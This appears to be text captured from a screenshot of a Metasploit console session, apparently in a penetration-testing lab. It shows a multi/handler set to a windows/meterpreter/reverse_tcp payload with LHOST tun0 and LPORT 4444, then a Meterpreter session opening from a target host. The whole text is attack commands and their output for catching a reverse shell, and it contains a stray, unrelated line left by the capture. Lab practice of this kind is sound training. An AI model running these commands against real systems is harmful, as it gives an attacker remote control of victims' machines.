 msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
scripts Templates Videos
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be s
pecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.40:4444
[*] Sending stage (177734 bytes) to 10.10.11.60
[*] Meterpreter session 2 opened (10.10.14.40:4444 -> 10.10.11.60:50441) at 2025
-06-17 02:34:31 -0400
meterpreter >